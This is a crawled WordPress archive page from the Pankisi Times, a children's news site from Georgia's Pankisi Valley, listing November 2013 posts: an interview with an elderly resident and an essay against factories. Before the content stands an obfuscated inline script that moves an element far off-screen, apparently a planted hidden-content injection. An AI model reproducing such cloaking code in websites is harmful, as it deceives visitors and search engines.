

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2013/11/
body_size: 8866
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>November | 2013 | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="archive date custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <li><a href="https://www.pankisitimes.com/2013/">2013</a></li> <li class="divider">/</li> <li class="active">November</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Monthly Archives: <span>November 2013</span>				</h1>
							</header><!-- .page-header -->

			<div class="row two_column_wrapper" data-resize="false">	<div class="span4 column_1">
	<div class="two_column_item last_item" data-count="1">
			
	<article id="post-1277" class="post__holder post-1277 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-feature-articles category-latest-writings-from-our-journalists">

		 
									<a class="thumb-link" href="https://www.pankisitimes.com/2013/11/28/1277/" title="Permalink to: An interview with Sobur Margoshvili, 86 years old."><figure class="featured-thumbnail thumbnail"><img width="229" height="172" src="https://www.pankisitimes.com/wp-content/uploads/2013/11/Sobur-1.jpg" class="attachment-featured-thumb size-featured-thumb wp-post-image" alt="" decoding="async" srcset="https://www.pankisitimes.com/wp-content/uploads/2013/11/Sobur-1.jpg 320w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Sobur-1-300x225.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Sobur-1-106x80.jpg 106w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Sobur-1-200x150.jpg 200w" sizes="(max-width: 229px) 100vw, 229px" /></figure></a>
						
		<header class="post-header">

			
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2013-11-28T11:06:16">November 28, 2013</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->				<h3 class="post-title"><a href="https://www.pankisitimes.com/2013/11/28/1277/" title="Permalink to: An interview with Sobur Margoshvili, 86 years old.">An interview with Sobur Margoshvili, 86 years old.</a></h3>
								
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
							<div class="excerpt">
				<p>Sobur Margoshvili is 86 years old and was born in Pankisi. We visited her in her room full with her&#8230; </p>
				</div>
										<a href="https://www.pankisitimes.com/2013/11/28/1277/" class="btn btn-small read-more-btn">Read more</a>
					</div>
		
		
	</article>

		</div>
</div>
  <div class="span4 column_2">
  		<div class="two_column_item last_item" data-count="2">
			
	<article id="post-1268" class="post__holder post-1268 post type-post status-publish format-standard has-post-thumbnail hentry category-were-we-are category-latest-writings-from-our-journalists">

		 
									<a class="thumb-link" href="https://www.pankisitimes.com/2013/11/17/no-factories-please-by-marina-gaugashvili/" title="Permalink to: No factories please: by Marina Gaugashvili"><figure class="featured-thumbnail thumbnail"><img width="229" height="172" src="https://www.pankisitimes.com/wp-content/uploads/2013/11/Factory.jpg" class="attachment-featured-thumb size-featured-thumb wp-post-image" alt="" decoding="async" srcset="https://www.pankisitimes.com/wp-content/uploads/2013/11/Factory.jpg 320w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Factory-300x225.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Factory-106x80.jpg 106w, https://www.pankisitimes.com/wp-content/uploads/2013/11/Factory-200x150.jpg 200w" sizes="(max-width: 229px) 100vw, 229px" /></figure></a>
						
		<header class="post-header">

			
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2013-11-17T13:14:39">November 17, 2013</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->				<h3 class="post-title"><a href="https://www.pankisitimes.com/2013/11/17/no-factories-please-by-marina-gaugashvili/" title="Permalink to: No factories please: by Marina Gaugashvili">No factories please: by Marina Gaugashvili</a></h3>
								
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
							<div class="excerpt">
				<p>People like factories because they bring new jobs to a community. In my opinion however, the risks of a factory&#8230; </p>
				</div>
										<a href="https://www.pankisitimes.com/2013/11/17/no-factories-please-by-marina-gaugashvili/" class="btn btn-small read-more-btn">Read more</a>
					</div>
		
		
	</article>

		</div>
  </div>
</div> 

    	  <!-- Posts navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
